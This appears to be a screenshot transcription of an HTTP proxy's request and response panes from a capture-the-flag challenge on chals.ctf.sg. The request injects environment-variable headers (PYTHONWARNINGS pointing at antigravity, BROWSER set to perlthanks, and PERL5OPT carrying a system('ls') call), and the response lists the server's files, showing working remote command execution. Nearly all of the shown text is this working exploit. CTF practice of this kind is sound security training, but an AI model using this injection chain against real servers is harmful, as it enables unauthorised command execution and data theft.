 Request
Raw Headers Hex
Name Value
GET / HTTP/1.1
Host chals.ctf.sg:15301
Cache-Control max-age=0
Upgrade-Insecure-Requ... 1
User-Agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537....
Accept text/html,application/xhtml+xml,application/xml;...
Accept-Encoding gzip, deflate
Accept-Language en-US,en;q=0.9
Connection close
PYTHONWARNINGS all:0:antigravity.x:0:0
BROWSER perlthanks
PERL5OPT -Mbase;print(system("ls"));exit;
Add
Remove
Up
Down
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Sun, 14 Mar 2021 03:52:06 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 36
7
8 app.py
9 requirements.txt
10 welcome.py
11 0